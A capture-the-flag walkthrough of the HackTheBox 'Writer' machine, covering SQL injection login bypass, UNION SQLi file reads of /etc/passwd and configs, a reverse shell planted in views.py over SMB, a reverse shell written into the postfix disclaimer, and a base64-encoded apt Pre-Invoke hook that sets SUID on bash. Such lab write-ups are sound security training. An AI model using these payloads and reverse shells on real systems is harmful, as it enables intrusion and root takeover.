Writer HackTheBox Walkthrough
Introduction
Writer is a CTF Linux box with difficulty rated as “medium” on the HackTheBox platform. The machine covers SQL injection vulnerability and privilege escalation using SMTP.
Table of Content
Network Scanning
· Nmap
Enumeration
· Directory enumeration to find admin page
· Detecting SQL injection on login page
Exploitation
· Exploiting UNION based SQLi to get essential information about python based webserver
· Fetching internal file using SQL injection to compromise credentials of a user
Privilege Escalation
· Escalating from www-data to Kyle by cracking hashes in database
· Escalating from Kyle to John by poisoning postfix/disclaimer file
· Escalating from John to root by exploiting apt-get
Let’s deep dive into this.
Network Scanning
The dedicated IP address of the machine is 10.10.91.172. We’ll run a nmap scan on this machine’s IP.
nmap -A 10.129.170.230
Open ports were:
· 22 running SSH
· 80 running a website
· 139 running netbios
· 445 running SMB service

Enumeration
There was a website running on port 80


So, we enumerated the directories using gobuster and seclists medium wordlist
gobuster dir -w /home/kali/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
We found an interesting directory called administrative
This page seemed to be hosting a login panel

Exploitation
Right away we tried logging in using SQL injection payload
username: ' or 1=1 --
password: ' or 1=1 --
And we got logged in!

However, upon observing the request in Burpsuite repeater and using a UNION based SQLi payload, we observed that the second column in the active table was being reflected in the response
uname=admin' union select 1,2,3,4,5,6 -- &password=admin

We can see the active database’s name by changing the second column by database() in the payload. As you can see, the active database is “writer”
uname=admin' union select 1,database(),3,4,5,6 -- &password=admin

Similarly, we can read the /etc/passwd file and try to learn what all users exists.
uname=admin' union select 1,load_file("/etc/passwd"),3,4,5,6 -- &password=admin

This gave us an insight into the system. It of course was running Apache web server so we looked at 000-default.conf file that includes absolute path of the website. Here, we found a wsgi present which means that a python based webserver (Django or Flask) was running on the webserver.
uname=admin' union select 1,load_file("/etc/apache2/sites-enabled/000-default.conf"),3,4,5,6 -- &password=admin

Then we tried to read this wsgi file as it includes functions that are used by the server to communicate with the application. So we read this file and found __init__.py was being imported.

So, we decided to read __init__.py file and found a credential!

From the knowledge of /etc/passwd that we dumped earlier, we know there exists a finite number of users on the system. Out of those, Kyle seemed to react to this password when we connected to the SMB share. When we logged on to the share we saw the Python server’s files on there. One such file on Django or Flask is the “views.py” file.Views hold the logic that is required to return information as a response in whatever form to the user. This logic is held in the file “views.py”
smbmap -H 10.129.170.230 -u "kyle" -p "ToughPasswordToCrack"
smbclient //10.129.170.230/writer2_project -U 'kyle%ToughPasswordToCrack'
cd writer_web
get views.py

Logically, whatever is in views.py should be rendered by the website. Hence, if we add a simply python one liner, it would be rendered by the website too. That’s precisely what we did. We added the following code in views.py
import os
os.system('bash -c "bash -i >& /dev/tcp/10.10.14.104/1234 0>&1"')

Thereafter, we replaced this views.py with the original one using put command in the SMB share

We set up a listener side by side and gave the website a refresh. We had received a reverse shell!
Post Exploitation
The manage.py file in Django is used to communicate with a website’s files and perform functions such as run server and migrate changes. However, dbshell command is used to communicate with the website’s database. So after a bit exploring we found a hashed credential in auth_user table.
python3 manage.py dbshell
show tables;
select * from auth_user;

We took this cred and ran it with hashcat using rockyou.txt wordlist
hashcat -m 10000 hash rockyou.txt

The password came out to be: marcoantonio

I SSHed into Kyle using this password and also observed that Kyle is a part of filter group.

Now, we listed all the files that belonged to this filter group and noted /etc/postfix/disclaimer file which is intended to automatically add disclaimer at the end of an e-mail.
find / -group filter 2>/dev/null

Now, since this disclaimer would be automatically added to every e-mail, we can overwrite this file with our reverse bash code and send a simple testing e-mail to john using netcat. The following payload does the said thing.
echo "bash -c 'bash -i &>/dev/tcp/10.10.14.104/5555 0>&1'"> /etc/postfix/disclaimer && echo -e "HELO writer.htb\nMail From:kyle@writer.htb\nRCPT To: john@writer.htb\nData\nTo: john@writer.htb\nFrom: kyle@writer.htb\nSubject: Testing\nTesting\n." | nc localhost 25

And on our listener set up on port 5555 we see user john’s shell! We just wanted to get a more stable shell so we copied the private SSH key.

Changed the permissions to 0600 and SSHed into john. We observed that john was part of a group called management. We look what other files are a part of this group. We saw a directory apt.conf.d which is a part of management. What’s more is that this is owned by root and belongs to apt-get package manager!
chmod 600 key
ssh -i key john@10.129.170.230
id
find / -group management 2>/dev/null
ls -la /etc/apt

Upon inspecting a bit more, we found that apt-get was running as a cron job. Hence, we will follow our article here and use apt-get to escalate ourselves to root. The payload that we are using inside Pre-Invoke is this: /bin/bash -c chmod 4777 /bin/bash
However, we have encoded it in base64 as it wasn’t working in clear text.
echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICJjaG1vZCA0Nzc3IC9iaW4vYmFzaCIK | base64 -d | bash"};'> /etc/apt/apt.conf.d/000-shell
ls -la /bin/bash
You can see that bash has SUID bit set now! We’ll just launch it using -p option now and read the congratulatory flag as we are now root!
/bin/bash -p

Hence, this is how we rooted the box writer. Hope you enjoyed our approach. Thanks for reading!